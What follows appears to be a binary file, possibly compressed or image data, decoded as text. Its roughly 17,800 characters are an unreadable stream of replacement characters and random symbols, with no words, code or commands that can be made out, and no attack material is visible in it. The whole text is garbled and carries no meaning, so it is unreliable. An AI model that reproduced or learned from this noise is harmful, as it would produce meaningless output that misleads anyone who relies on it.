��]-�U؈8S�iw`�?�����b�*����V �?)5���� �� ��2�wi܏װ�`���dfKT<\8�������Xw���ǃ| N���gK�.`���^FAFR��4{	��Y�� �1�휹���z�|ᶀ=t����f���2���������pˤ�GǪfF���*�k{�j-��;���ۀ�;G�oA-X^؈�H�ڛV��4k��	~�'6R��x̷����d"�O6�c��������x��A�>S��M�v����\jH�j������o��5Z�������J#��w�-������ � �ᨽB����'�N���|C�
�|�(����aL�p;`˝��=�fo�F�\y��&�c7���������p��X�fa}sE�R"��k�s���29'G\�Ӄ�SI�0	��~C��( ���z�����p���
�p�.����3�=[��\�)>��!��D͉��Z�(U�o����x��I5����g=hs��"!�ٟ���E��(�x������p_lI�	�r(�� �܈�	ǘ��wH��(��`����iu���I��V�4�W��e��V��ݭA�����J7��@�p�O-���0��I��v0������tOO
ʊ���xGB�U�����.�wV�p�zW����t+�h�����E�| Y����u�l��
vy��ֿ�ƶ�Hh�]��w�M
M���v�M��)���ʺ�Q,����tt@y�BJ��.s_��E,�d�BI��������|�l���X���T`�暑�v��!حk�a��-��I��|wt����+���R��@����ݠ�.��*��%���2�h�i?�cܼ=Xܛ�����`�
�*��PDdL;�,��v�ƍ�����m}G�����`���)~�	��j�y.�ã	���!L肍o�������O�Aw��[�w�/���u���	G��u���m^���(�w\y�buʄ�X����(Ȩ�Q?��re���\���l�Z����Jɞ�@Q��a����Vh��<�����6a�ĹU�[�w���ZظF���0
�ND܋��ʜxy^��tۖ���h��O�/���4�B��A�����a���n��P3�����,Y�Q�o���^Qʘ����b����<�]\�6{.b�ߡ͎a�M���B�/��)�H�5]��$��O#�5��=�����v{���Io̝ �-��;�E��3���o���l[؍͘I���,��3��	���敎]�����j�g��<�= �FPbë�v�����G|���EL�wРa՟�I	Uӂ-����eՄ�?�L�d�����t=��3��hϢ(��[����,�����X���c<ᐁ�h��B��,�:\��l)�ʕ(@%F!]�>x��w ��8[bP��	�g��iɆ���A���T�u�׮�̠C��rO-|1:���2���������޾I\k�r��q)�_�p+R�mP��L�-�l���F���_����M��h
,ȩ�pO��R�o	*˿p��2`b�H��hwR�C�
���J?�M��F
[`
� ��F��S�Z�+�f�������ԕA�t>�����ʊ�[������+��������B�=�̍��ZQ�z~d"�E֛�pI�!�硁��0)�&̈��UF���I���2̮�؂+���y��lOt�N��4���+
�~��I���*2^�	0���8�
	w-Ī`�n�h� CĜA�n���|aP��<��4,�ڒ���0�E,��p��@2�N�����Y��pw�:�@
���mO���Sux�� 嬺�����������]�O���v�͠8H��UD���|������D��p^k�;�5	.��ʙE`([I��}��,H�G�!�A!�G�W#��S�*@|���{a����)��y����,�
;�շ�I�\iº�@z��ð\�]ۜ:�q��\	L��2p�؃���܎8,�U��+�B, ����Z�;ۣJN� 3�7|�+��������-r����ܡ�"B�w{iЂE�	���edN�r^�f�m�����F�¢�
@����%a��+&�d]��D�sϰ(����U�r�*��!�u����a�l��uO�슗 ��Ņ�c�Rp�+w�y�;����1�����(�E���~j��� �#���VT̮͒�m��c)�.&�C���=:Ц����<��"��
h���#��t�%" �N�[�$� $X��P�J��������X-�N�Hp��oX��i��5���	��2�����Aw����#��2Q�t�1�8�T��O L\�,����׺����#���b��v:�SlL{4��vL����UMATx�/���B�>Κ��MPNٮ<�����Ё�#�knp��yͪ�M1�ϳ�h����ġ�gY����)�Ȍ�h��y��j���%�m$�9{X��9��4�hȜ���� 2�=F�v��H*���2�y�M&���� V$p���J���a�p�l�5l�P����(؎��Qw�Z����@B�nMtR�K��X�!�_{��I�8�ۺ��1i��Y�%��Ua޿�.�j�r�VXC �$�\)��hnڜ�T���H�Y:��^W��:P�r(H��ЊcZš�����!E���P��������(-��lR�z��9����T�AY���f��nb~� ��1�3�������� ��~�A{	�����e�N��r�9}[�'Ԓy(���(�ȏ��eĶ��?����fT��L���h�h�&�wQI�mG.x���~��b͆:H�ɒ�A;՜���q��ԏ: ��Q��rh�� ��4k[�,c~�c�Ѽ.����wن��ȕxW��m�B���]�	�z����iL�@Yz�e C��ήh�y�S		��	�LH��:M�3@���ih،��I�{��9�u	����I�x�=-�,˩�	�(�A(y�¼�}݃ �,��-5���6���������XF|�Y�����
� �@�Կ�Jw���TH~)��Ď`-��@DDs��Xi@�`��\���@I�@���Yd@��	�`	��H�0
���@	I�@>�N-����Љ��ݒ�6���ͨP�8�ݡLzC���x���
 $���eMH$����� �x�CP�D@�����������@	�	�$�p���I��5�b,��H�x�Z]	�h_� �C �T�eЁ^���Q��V �$�Y{�@�֛�J�ŇpaH�
�ΕT����	�H�wKH�d`l��9 G�\����������@��ԉ�I��I��
�M���@Y@�\	� Ȳ\���ȱ4K��m�(�?i
�ȿ5*�R��xy��.�l���ћ���)��8��H�xI����<�YԼɨh��x��)�@G�@h�R��>+( �8)�4���̕��Lȴ:Q��ʕ,K�0��Ј�-L�1)l݂������`�\�m���-�}�MM�@���{�����`IӾ��TJ� HuԖ�l���w��A��� =�̩L���p��b�.�At\��ˡ��� L��
����.˛ K�hK�@ɱhK�\�ت&�WT�A�l�`�Y��K�_�Ż�h����l\i��`�41Y�\T>���x	���	錋����
��	��,���L�� V�-���
pQ*�n�lEU!ܡ���/� ˘�ʆX/��	BA��B� �OD����q��X�p[H�\�H��<���>�WDH�4�_� ��ԃ��	 �
�FCuP֛�J�
w�L��Pk�qϿЈ���ԉ��������
p�n�.h��\	�\2[�4��,��hˆl��h�6I���lk���}���[�V��̍	6T�0��-��]�%�MTH����O�Ǜ�LXτ�O��`ɲ�˕Њ���1۲�$�����k�������FG�ԉ� i0��ȴ��LX�ڌJ� �e�ʕ�����b���E�L�@�C�MWMb��M
mڑ쥑��	��f���(��_=Ќ��s��w�`7�²�n�<� H�z�L�Ȯ�n�`� ��㠌ŭ�dЮ�\�N���1���/2��8i�
��
�4	�D#X��C�����A̫uX�ɨ㆖.E����ƟJL���_�:�ŤMZ�Ɗc=`�P�C�V��Z�@
��J��K���B6C�:������	 T�I� �D���ł����Ј�.E���	pP�H[��
��H�@��a ǨԂX�J�-H�^�]�6$vˤ�J���Ĵql����T�O�dw��V䌺�������@��B� ��B����0
�<O�u̡�@��kj�<p((�����%��I�.��8�%A鿈�C`�`�\��L���B�U�	�P���H�\�%ʠ]�Y"��ռ �Z���̌�W�}!o�Tl��`I�\Iy���J�.K����H�|���O[q���,�ilֈ��Ρ�h�$;����m�ѡQs�S��8����ލ�L�f�8��܋с�<ύ�M�����北4�{J�w(�]	s�H	I[�Dc��#��Ch�&�M �B�Mh0��&�m*�RK����8L,D��ܛ���"�M�Q d�L���W�FTfZ��]Z_�"�G�6^����Оɘ0ty� ^����K�2U�!F�x���hPT5 ,E���U`�)^���,K&Y�gU�T�c%�^�d7XL��
�搟[ڡLZ%������D������\a����N��{ݕ�Ͳ[B�a0@�4O�Ӷ3�A�W7��aV���0����E��w��_"�O���;ʼ�):
�����	�AJ�yx2��M�|i��d+\R����b�	�����M%@Ii���܈ �x�T�茜��c������ܐ]	������`�Ճă�|e��S���+�����ܨ���ʮ�%�
 ~������ˣ��^�_&���Vۈ��â]޿E:]�x�8P����,��'`�r�N���̨�*$9*|��]0�4|N�]��|S����;�B�4Nnx�w��;��#���`����>#�Mm��Sb����,SL��p�������$a���Z��-<��� �Ɲ ����[�XS�?h;,���ԗɯ��ج�Ī�[���}^FLH �&���-� ���}�i��X���[��N�@�R��
�<��T!����rL�q$_GF>�L�4�l�	����#��y��>���4����H迌��%����1��0��D;���
l0>O<9=PKVX�w�g��Fbh�@�wĲ�W2��[�@)���̨�Ղ�������rfļPF��W��H�>HE�N,GĴk��zb��X�[�����kse��A}����  )��P?� ��_���
��(������X�e�����g�2����,�aIEk��c��)��=�W�l�i�Dh����+���w9M���y�"�]_
-9����>���I��JƸ��£2�C�/!-��FA��03�7� ��/N���L�� F
��p��ɿu\w�~Ɯ��R��T���8��/}�������47��L���܌�8����Ƚ>�*�!H�Iǘ��ɛl�*89�@.O?����׀���o�a��5���kudN��CT|��<,�s�����px�H"$���,��?fr�ҷ�k�A���H�MK�\��0�]��5�`���p��m��@��?�����Ȏ�M�r�vL��������xse�9(���E|����Y���T@zۤ3��ŪF��|w� ��%c�I*�8^�2a/��ւ�#��e���=ܳj� ��L�a3Fv�AZ]:�� :Ĥސ���6�/�q��a6Y�	>4|��A���ȸ8�a�.�������я���	*������_����
��ȍ���Ұ��I��@�@�����۸X�(����tOǩ���"Hpglɶ�ɕ-����-8v�=x��'w�-��	I
��2���Pv��X��9wL.0}�^%����x'��������
��*1��w!���*0�+���jsPe�O�/EԴzʂ�̨��D8�s�e/�����$�yaض�����-Bl��Y�
	k#ҡ�]E}�I@��.����q1�v]M�?�I��S� v���l���y�	E��B�8l:�8Hk ����t��Zq��
X��0J�P@��>��B�zB.��)?������|x���r�� �(�ʬk�L�	:Z{c5%LZ��fvi	��#4�_c��.dc�>�4BT+'���PG8w�cg��"����,$��ϔ���LN���@��{9� L��9Þ]��b<AT�d͟Ԥ��|X��L���l��ˌ����9�� =��B�M���B�KK�C����2t�,4�!C�N�C��0l��z�{��
j��K��M�MǺ��1̆�� ����-��a�ީ�T����$�*�3�C��[�cy�����ֱ�0*t�vo���4�uJF.U:�_��}�0��~(�2�YP��m3(5̞�v�-�wAe��9�Y���BE�5tZ�ޕ�[�\�L�
�� ˉ�v?����W)��6�t���*������Y|�bt�$������kT��$:���͞���#�8&�cC5��M��M�`��)r��4f>�@��X�rn-Ө˞ c b�������%"�O��M�'Z�h;9��a�+?�Đ^P�K�#S��)��zoE�����GD=~�~���$bk�{MJZogZ�R�9���ǩ����쑶��mv��9��w���P��.����}bp���t����Sy��-�]b���V{Z��/��"և�?�2���1���5M��ˊAR�[�o�o�j��=;L(�l�SZ.�\A���q*�?�%���ߎ����D���/���.�M���"ʟ�*��J�_�-a8�w�T�XK�1�	�A��*���ҙ�DFx:6���֑��R�2
���ۈ�~_��+֘X�M.�#�~c��Ҭ�B�Q#��k�:���-���b�Sp��U.�w�z�k�:�N�W�������2�E�[���يM�<�"��T�ۯ�\ɔ%��M гSU������z���.��%�+�l=k�ť=� �7*��f���C�vi��Т<ڮ�;���������C�NJ:�XMb�U|����!L�P�Yѝ��5B���������D�A����>�Y�Pb����s�s ��?�<�%`�;�%$��Q�thDR�L�T�CWZ�/�ܣ�U��.-����w��t�1)Z����S!�B�c��,B9b��|�H�ݟ��l��b���5!�]\B9��\|�M�u��Q|.��������H-�q���&4��WMZ�;��!ȸM,����f�([; ٸ����s�l-��y��ߣC�C�A=��`�x�/�`���Ԟc�g�P� ����|/�3|��L��2���������r��w]h�Ƽ������C�����K,�7���4��\�O��3�n�,2ѳ�-�R�'�w7�٤��Ũ���b���zX�L��5�K�E	��8vv���թ���ܮ��,ұp�3�l����Ǒ�
����}�9;�?�@���:�ҙj�6����x��	F��QA� Iq��68*f$����xݼQjn��N���)D��=����a	����b�t����Q�b%���t̙Ŋ���J���?:��{�͞���F�������	��(��="5��ۋc��m���j���"�@��B�{�п�Î�������Jl�w�A��02���o�=�ZZ[�}�*9��Le�rR�E�t���ʋ�_��jt����L�B������揻@Ć���<��(q�������\��B��~Z�� ��Ȓ�� �7
RU���Y���x�������Y���t8P�"�%7�;q��Jw��>��|�8��������]Đx�!d�l�Dl������+=�5����� {Ɇ���&�#[�M�eCY�3A���घ��D�wI8��Ȗo�y*U�
}$o�԰b]�����q����w�������։��w�w���8(I����@8)K����9*M���T�9�J��vM� �
Ȁ��� Kl�۬��p�/h	���\��n���$k ��v�0�aH,����>E�E��9�\xȌׁ�%k}�������?�S��?&U3�{bUC*, ,��q�m7��$�t�O�����~���������C���!�/ �����������e?����ѷ�WXiO��wl2��"'{oX+��5rW���v��hB��}�w�!m�Gw��m�ۯmF`�~tVo�
v�B���
�ɭX�H�y�����e�^�g����A��@u��]�`i��j�_uO�Q����u�V���K�������}��X|���M�l�{u�N��y�r���'�(>Yk�}�O��!�ˌ.�i���n�.!������%pG�G�����m]���a�Q������[��0�*������ʊ�|B��p���	R�c��:T�X���.��w?n$<^�c%�=aX�@�	�񾩖�����M���>�I��Ϯ�9�b��>��"���x�Q�줠⌿M�ҧ�c#'j�g4|^�#��Zc���)K������m��
*���(���)���,����+��j�0���-��y�B����
�ܰ��:N�gD�_�{��|.�42p��m�D��m��)-���Ʉ9��^	*��j
��'�Mq1N>�K��r ��������4�W�T�_{��J�X�r2w`?Wh��+�:��<�v�m!f�U��Yv�	�0xm���
������I��Owd�fA�Y+��w��1�?)$�Z�e0o����aEh�����.t�Ci�hACΎٕ���ϛ������@n�LW_�����*�b�^��//���7$supo7.g����xj�7�+������ܞ1���X�I�@���g���̃Z�8u����@_�!�dS�(L�۔��>v��K�b-�4� �p.�x`����w�z��	b��`H�Ĩ�Zɴy gu��؉�?HM����[^n�ɵ�o�`��lv�7è/��:)�o�Ol�TKl�4z4`����������䦫����	��7��'���z%��F�;��������Dژ�?H98���f�	��@���Lz$"�V�+�β���ɜ���A�{�#8��: ͐��$q�`|;��b�)$��+:�6:�o-�_!3�Xڳ�CmW$z@`���Ȳ�wB�� ��l�X�1�����%��\��-9\��jA��M���)�}��Aةa�/���;�6��@��th%�����w����!�1Ϋ�i����ɤ�\u�����,�{�!�Õ�,H!�5�Ⱥ������,腣&�Θ�i��9/�Q &ʂL� ,V�tH(�b<z���hĢ�ۨ�n^>\��L��j��j�	�������"��ʝD��u"пC�b`���a��^M,L�K3/�zq�?���M������w��͝��A�H�����b�ʹ��ܻ��ګg��]����=:;PE&E>���������D$Bʣ1���y������b� RDd�f���f���j��9�-n��<�������?:���;R8�K��<1l+���ǟa�I��@i���۬�5�����J'ʍ$��s��(*҈���������P�L@� ��f°�UhA8G<����Q̽"Y ��(�H��<�����6��0 �0qwE�;o���*E�VM��O7	@������|���h���
����AR@c� ԑH)t�Y# 9��4�C�
7�`����dȞ��
	��1���}BT �Pr^�p��P�o���� ��Z��/)�2怹nDd�sQ�X
���Q ��,eR	�Ũ��|ؒ�a��X���@�k��D��z-mL錃x��Z�8�lJv��	�����B��m��E��hR��L'�J�෈���@���y��E�!�O��z��k,�w|ʇ*Xy��ʆ��	DAÃ�+ÿ��GI��9�`(�c�@�m5a�w+��XB"��,�eW���}���7l���T�Ux&�,��8���6��j��qM��41��3To�2߉F�73�I���g�������B������H\�f�2?�1ĳbz=����x	��A�6w��/����pԪ8΍|#�X@�#�J�'S6���UiĄ	��d_3i�o;�,dI����Ōr�� 6|/�ub����	}o�p6;�pR/6w��ʐvx��4�.&�L��a� ��	׿L��� �}�g��
{���w~���,�� ��I�8�v��`<����p�4�����x��@��x��x�����x��8����8���J�N��𷨋������X�T
�H����h������ ����H��˂���3���ЌJϫ�������:����)��)�������)��/��ȹnɋ@����H�%����f�	��靰����H����wp �0������f��x
7�箋��������������K?��P&�.`��H�~��؍w(/P��������(�i�(ʵ�)�я��^ӻ�ů��	�w�&(�"o��j�E`�!�;𣉉0}��I�2��h������h�'`����^�]��g������و���vh��������~�3��`��������x�Ր�KИWΊZ�.,�|���u�������nЧ9����wOwނY���o�"/�H���)8���  ���Ϡ��a�L�ﺈ����0�M~�Ɓ��2��P��8������q����0Ѝ���1��̎6��X���U����ݘ�(�a�i�0M�K����	X�\�w��카�p�h�U�d+���ݏ�&���� D)���ތ���a1@�x8��DN%`�=����p�t����Q�p���Po���Q���)��x��������B�jw�ć�����8��׼n���H���������)��[�]:|o�h���$_⦉��,��Kq�Xϐ��
���H	$�f��>)� ��x���N����I�H��r*�����)����+�B���Ϡ�
o�������̎Q������]�),��
�)��L�w���뱋���Ȏ����.w�,�]+�Kk�9��A�!ޑ��/�I�w����� Q(�]KO+0��*��,1p��w�ͨ���*v�3X�P)��G> @���E��p+�	��� �.�w���B�����2I�1I���:�¢a�GPq큄ؤI�\���(���~��Ÿ����d�Q;�x*/+j%�y��9���y/��" r��*�B� Aq
�X&v�3����*�!�i�����(�  �^�w��8�p
���;�Rь���r\,J���������.<ġ��D�6b���\��{}~�x�wh��Z��9��K����Ak�?��蚀a&������9��h�����"�!�ġ� �����{r�"j�M^"r�ݖ�2��9�x����y�(*�]#�邝:|o�ɍŦ؂Jr�$�m���x��(�O�;縘ޛ�j����B�s^ʳ���������IݛY�$\<�O*�a���!�#+QO�'��?澏�8�@4����b!�����=�^�5�ʨ�_S5�Ȅw 'ڨ|p8���i���O9�Q�J@��J�
â���~� ��u��X,��$�j�"�y�x�����H��蠶麐�%o ��ɳ(��ߋ9IhB�Y:��hك�<�3�����h
��b=~�![!�3/��>�tXKtx<��=���7nK� �N�P�h��^�a��4�8U������=�03ɰ�)�`ND�e����j�.�,�s�爈�X�$��b�����Y�}�$�	�<	Q���<�w8�w(�g�&�j T�.��h
1� � ��`4[�K��4�ߍ��6�N����x���	�4�`3>�!�B5/��D�M�a?ha�+iB��/���yD��E0-����ݛ���x���͊Έ3\�H�̹h.�����T�-�����I<���3ē�8����A9~���-�� Av��Cp`)���)���A��C�)J�`+ҁ)Gc����n��4��x?V���S����(����Q��j�D؋i������1w��~N�SH'�)�@	�lY���90�$���i��N�A۔䑙{�s,�g$�%\�~���G�NL��z0�P��0 �c����Ѓ�9��oG�1�)B�e������q��x�a�:�M�%9%9��DL��˵��¦\�u(8��ɘ(�������89 %ǿ�b)��Ȏ�1��]򹁭��(\��KI�"�T���A�k���X���T@RK�:�A>��e]R=&�"�`��w���P�JK�5�B��8�'�='���P��iʈ4�NU�3 �O�h9���4�e?�3P�T����Q��ٞY;ħ>Q%����HH EP�� u�$��E��\�����ͱ~;QS!��@�TI"���F�D�T��t,�.��-8]~�P Dލ�"6���Ds�l*��K�>�_� �je�I1��^�� �B�s�z�Y�"A�P�y�&BY�SP���7�#�*h�$����yF5Q�I�ߛ��H��CH-wE���m�ϊ(��$%�`�\o ��F�	:�e�5��*�T��T6�TMՖN�6<�b�D��ԽS���`7ͦ�J���mq"�v��D>G�@A�N�.�X��>�u�"���IXǡ�r�04ba�UY����%���Zh�����f�]�I��(��)Ui~�~e�V��؆��S�.�Y��	���t3�����L�,�<"�b@�b.�k��d��h�\�I���:���c�^K�"v$>�'g���S�B��ew24�pV����W�{��d2l�"����ۘc3���O�s�jf?��hJ�@�Ҙ��iw8Q����(�/��f?mx��(�r쎜��(��'Rsl��|�:�S�ޗ�ﲩ��k�yx��Twl���H���I0]E�xkk��l�� �����m��R'8!dGq���V�3_��Yw��X�C�Z�#��Y�h��Z<�OB[��/��Ε�:�ĘE��y� ���(�p��p��V�ʘu��ק��XRaɎ�w(a:�u#����.X���i�+�D$6k�q���p�ݘBɱ�z��I��폘ݖ�y�X(���*���h�́#D�_X��[ts��i��8( �9�����QZm����ܡ��BOΧךs�X����qzN-Ø������
��fT���H��w��pO=b��v� ({C:�t�J�����1 �ĕ��vU�>hK
�wx�Mri˿5�p�6�ik��F�����j���{7�	����bN7�/�v[���.BZ�J�w�D�`�A�.�6	��y���W5ߧ�VTq�`Y-�/�Ur�dQ#�p���v�PX�B���˩*�]��$�w	���u�!�2�~�����������G(����.�*���y-�� "#&8j8��N�E=FZA����9Eva年�0J�&f 뉖�tȍ�
l����l`"O<r/�Ѱ*�sO��	`o�G�����sϡ,��b�����1�@M>��b�?��lű�,D�Bh�:۳�s|{�ȋ���aZ��~T�w�g�J* |Ⱥ7��帉uX���z!)��"N��
"A����"���q`���!�����{�L�3���3�`�tO��Y��l���h`��|�dҭ3�����͍(l@��m�0���0�;C��,x��Fl�=+��H��c��&X�1�w9h
�Ά�ʓ�p� �0���"���'��º���[K����� Y�Ā�`0A����o��I.v���J��փ�4���D��_"�R�L#&2��ʠh�@wf��2��ђ;(�qO�B�i^�8(���+��z�ʆ�ȉ��蟻��8�&�=��ޕ����҂KJ�����z���+/�0�
�F{˟��Z�׆H����ئ H�xP(�Ħ�����6��g�p�AX}���k��#]*�v�5������1-�5���Ʉ���B��>o��_����	&��o��� ~�ܸ
�3������%���T����P���J��(�E|K�I�l��-� ��h����w�ѝ�s�Ҝ茫�ɏ��ח�X���ı�+���[����l�=2��@����c���G�������(r ĪM��J�¤���}��EsI@Dk�q��Jjn|��9�����v}.���w���bH��H���j��0L���K�������`��TL��i���I�	���C�?���<(���J����R���X�x蛨��ʈ���`��.�H�>QŮę
�������2�,�%��w�L��̲�L��[��yn�D�ƪ�>ۀE"�M��l��)D�����l�����{��Iy�뀶���Ti��XC�|���)�����*����AB�,
ry`�p��<�����ڲ�X�`Ӟ�-��+�ߒ���C�ʻ�(�� 2+����M�'.�E���
��/�01͌����G4��5r]�G���z �h��q�z�G<����Y�����T{�0�d��o(&�y4�����	��+�w�ؚ0�w�ٮ���-�h�7�/m��-�޷>n��`���p��B��ܣ�١&&J��4i�꣏ޘ@��ȞH9̡�ik���@̨���O�� ���m�)O��Ψכ,�Q����A1)�a|�8.�5c]M������ˁ��_�(��8v���Ş@@6�(Q�>@��6Пd-��ʊ�()�9B��)���*w �w�P�O��8�:X�Rm���鎉�Q�	�[��X��,���*~��Ta��Ʈ��[2(��w4j�U)��Ÿb���#���� �L�E�Z�����E��'��ij��m�@������VҘ�\}�W<@� �ȋ�rO�2�4�J�As#�ʙu�,&�h �Z��TE(4Z�&�\'��*;�H-��1��`��	Y��I����pH����K�莺y����8e����<�q��(��dU7~]�.�����x�ŀ��(B�Xވ�0�Vm�Ec���	0W�'dH�I*�3,��|v*��ߘ�b8yƀw�u��g	F�v)f,Y��W�-1U0���:�� ~0�TI��NѢBA9L�.���:�+C��H�y+��K���~��Q�B�j����v�d�1��0V큜|H��E��[��Ϛ�堓dAZ�䌜x�.�C�Z��� f�'�e��S�/_t�y�L� L�0����֜6�j���jt%�
rt��K�~O����|�Zq�+j�F�O.H]�;-�pj)�,�}���m<D�2��� �0�Y��-	���˒�w)�B��O�F}Tp��Ѽ)��ț����!�P��}!�2��8�,Z؍�#�&)SE�v��[�������NcO��x'��'�<�b8v�G�v���B��
�p��u��#
��L1��Q>ѡ)Ӹ�����1 0z��)9�3б_��Y��ɞ~	����8�^J�?a�W��� ��P���B��8# ���o;�a���=1 �˨�Ds�\��[(<�����B׀��1��˷��K�*3=
'��8��1�vb.w��0�P��2��PJc�s�w[#�{�c`��� p���è�#�=�R��i��Q+��	����L:O���	��솎X����@��0��h�0	�2�� <�K��ؒ+A���J�
��:0x�D��$���3�ó:8�X-�Q�J�3c���4�ZiM[�����p?9K<R�K՘4A���PÇ��p�}[�����|.�ӈ�A��t��1����0
�@+���8L�"��"�3�4����w���@��Ӽ��x&�Л�8�����&�������<��h���k����D��2 ���"��N�2�P�N�B��#H�x#����/�鰰�`�i�B �rp	�P��ȉ��
�`����H$d����
'����0b����"��ҁ}S2�R���@.��5�r2�@䁚�ʸ��Y�������T-4@����K�� ��Ў�(��`F����� �k I@S�0��s�	����Y w�����%[��r��X-Ĩ��ء-�7/�bt�����r��s���*�pF�P7D#	�x�*�I�rHF̻G(H�y|7aX�q�� x���+@����>��P��i :���ĢCF����X��09܉�(퐖� ��ȋ�@�PL��¤Ĩ������ΥQ����Y@��Ƃ��]
�h��@`LYb�ڪ�5��rl �d$�����Z~��Pƨ�O�����Hr���XGL�D�S-O�u�D��w��X��z8��د�I��?XE�P,�H�`��Y��pɕ\���[4���H����3��Ӆ���ψ����I-��)�)���hn�$��� /�����<��P�0�}���� �=�`��e��l� ���]rtZ�y�ژ[]@�Nq��XmP@�� ۜyǺ����9��:�H�I����Vk [�E� 
������5����ظ��ȹ���H���ɠ���FHYؽ�X���X�`��y��w5P�0|P���؈��ˍ ��UݍX��T�Q��%�CO��u �M�X
��0���^u�@@�.0	��,��L^ڲ=�*[�s�n�_�����8�BxVa5�X��a۷͒$h���&�Y��Y�p���h��8���������h�ܻ��<��T�mp���T�0��� ��_V��NO�A�֨QN���T����O�
p �M%Tb����_��� UP}	�pѧp�L����BTp�w&���V��S!۲:5���#EӴ͝�x�x�߻�:ި ���Vԅ�A�X���������℆�	��ڈ���x��h���Ԉ�h�.���p���Se��@ձ��V�R/�	���xY�8�-٥�X���������$�M�E*Oʘ��85�!ϝ�����ox�k ��W|��ϸ[Gၜ��9r5W'��X̉�ꠖ���8Վ�@)夁�X/�Jh�F�T ەx������w�]������M��E�d��e:�޾��~�j���m ДՃ� �h�lX-:X׮�w��6l.��`�h�u��)M��u�[5�,��8!q�V%�����f�n�߀S�l��5M�&͆��%���ͬo�����	��n��j���2%�#� 
m���)%�@Ӱ�N��v�?[l(j�v�����h��j��۶b�i�����=:P� �$��:<���:�l*��v����`�Ah}F
�yu�wz�����얉����օґ9������5��������]�p��n��$:`���I�8����ȭр�6�g�y�j���L�����`�;逵b!����%	%�	jĳ�KE���l4`�B��?�#��0b@�8YLi��2��B$@d���hK0�nU�x�$F��[�0X+��I�Y,b$0
��6���]���h��p�'�	�`Aj$6)q���	�PI!0m�3?&�SV)�X�^u7���w��o�RO���	��zDB+/9�m$��vhJ)�LΟ+Ɖ�0	N>���(�f/��$�	�8iߞ�EV��ԭGv��(
�	�PU���	��8�^6	����S���'��k�nXGH�*�� 1����"A������E�b���I�d��װB,N.�Z��Sktm�l���Ҩ�y	XN�����I^Pp=�F�t��.e����w�1���@]�^������ン�ݮ�k��b�8 �x�5��dY�wڃ�㊘�b�{�+�3��O>ސi,��-#>�EV�n�'fd얅+b�.��бh ��~��xmdn�'���Q�*M�kfz4���f��"�����5�!<�A�,������M5�1ب��<�\`o��,n?�Ѝ�~bY�n����h���@���XWÈ&��z�G��/�]h>�r�J-�����r|"�X�ih\������kH@�-1������j���zG˂�n�a��-��~����p��w���p����&�Vx��o��ȅ�p����W���P�p��2N��������ظ��T �#�Т��q�~�ٕHi�K����u3��0
��p;r�s����=��D����������
��JvD��j��ʠ�7"�27�7j���ؠl�9à��@����]�Â^pq9����W������3���%�ء� �ٳA	�췃����0�b�0������'����K
`
���jL�߳�^wF���'�h��SE)	���F��`����A�J�S��_0�r; v�������6��8X*q��n@�	�������:�P!#�`%q��N���	%��Q���8N� �w��p�m�J����*H�������y�N���d`y�@����z�B��:�a�-����ayg�ʱ���\��� ���t��|�L���r2�
����r_L�N�jԨd�ʨw���z��҉���r/��v�p�)��꿊aoa�B0���dtw��8���f�a!t�������iWˉ���"pz�b\"�;�er�dP���� �)��v[����*��T2�� �,���u�h���`�5������wq=`js7���]�	�)��*w!�i~�T���PC_��v���ܰN��v ���LA���i��7����0���p)��P��1�<Sw��O�w�_*Yu��G�o��OaN���ܟ�����њ���	���w�-�f���@�K�*��uuwP��p������Ƀ�X�,�Ո$��ݨb1��rq/�u뛋?i��ʠ������+w��������،�y��/������ =����,�j����ı���aT%��L����J�wd�����ɖq��6Q���jq���>Q�3%͵\���rI����?|�՗��������_�<�(�b���j�#,�֡κ���:.{����L8��x��*���ꑊ�����d��t{B�������d�w,�p��=TR��F�c$ŵ`<�������Y�2M%����UyG��U*Hʨ��p�b���lH���MI�и@3n����t��ն�\_Mw�4�����Ժ�f�ء�};����6���ݽg��m��%(�}X�0�a9�X�,��5&�`��O[�ޥ�)Zm+��8
Y��u{�����2�K���@.�������$_�wt�8�K�������X6>�ś���l\���ra#'҉�}��ʷW3`��[��K�,wfZ����^2�������l�)�����1̌�i������X].��)Aɇ}��x;���IBV��(ʝ:k�@�~
��ȋ���ɗ*�"����t��~�,�z��*�JUPg�q��ro7�v�(�������b�͒|Tu+�5����؀����a8]Kd- \m��4J�b(��O��K�$���(�������p�@(*�Vs���艻`x����!A�� �A����C`.���2.�]���O	��u��p)w��4m^x�
9��	ﶋ�����ʇ�Z���;��H��(�� ��pC���@bՇ� qS�PɌ̪Z	����J\؏�(,�扻�Z;~DQ?�
�)��λ��r2	����<(��H04�M ݙ
e���ń|肍�8��*�؀����I[S�H�،
�׋�f��������Ά�Ҭ�� �"�jF|��)3��"\^lɫ,pϠ��ڦ����v�(���@�	���� �͉�^����m��w ��KJռ��5ɕ�����h��W�I�[������K�d��eP�t.���/���Y�괲0�R��}�!.����:
�}�GX�����#�,Pݫ}��0ʩ���?M͉�<�/<*���&�K���R!�g�w���,!Z�����܊����9�������:=d��{��L�����Ruz?7�9)l(�"�٨x����Z����qͩ�T>$/���a�'C�ɇ	�ʄ4������w��BD��X���aͤ��� +K�`	ՁKP�����'�Jˢz����B��E�|�+\]�,����	���Ʊ�#"˕������)�H���A��4�����Ȉ&����a�c�̞�	.��AI�L8(9+��؏���t�K��@�蔊�f5��� �Ύ
�1׀f����B.�}��ʂ�U���V/`�����ӕ���㌉�?_�S�L��E���� ˌ�t�	��[]��3o����d	����:�(�����Vw��0���2� Vǜ�[eFa��lN(��\��[)��]vv?��e�p�69n�ё��m�9?S�Pa�ߨ��W���{iޛ���e���ơ'Wx��33�L�ʖ���)��p��Y��̒\��Ha���Ɋ�S������\1-��"�WG�&��f>O�D��#� ��6>�V����k&H+�ȹ�f�E���捗J"�Nw`0�B	���ɂ�(�x	��K����k	��[��	��1�w��ȔwXJ[R��ϵ鸝b�'r\;J�NH��WA���\J�1`�$P�ψ�B���~���N���xy	�.+dﯤ�i+�J�WD�����<���!�X�N8Kx��
�	����� HH��gDw�@���t��{�A<�m��@
��͝d]ې����(�����	�����(EL���UeM����m�h F����ñ����̿<(���x	Q�_|ٗ'e�}1��&UBՌ'���Ԓ��HI-W�0�	�w��	�����E鈚`����vq͔���H��T�p�[ɈaѨr���&����(�?�����I�T5dN�X�	��Հh4˃v˃���6˱��S��S���)V�|%��U�����`ȕ0����Ȉ��Қ���HΔ��$��l��舎<ve�4��� N��H�H)�UF��ʠlH���B䌌���������$Öb��x)�(̈́꩒���W���R=��^�J�4�Vu���߼I]�К�4ɛ�H��	��i9�w�.ь�$*y%�d��⩞�,u�i�mJ��ݺR�A�
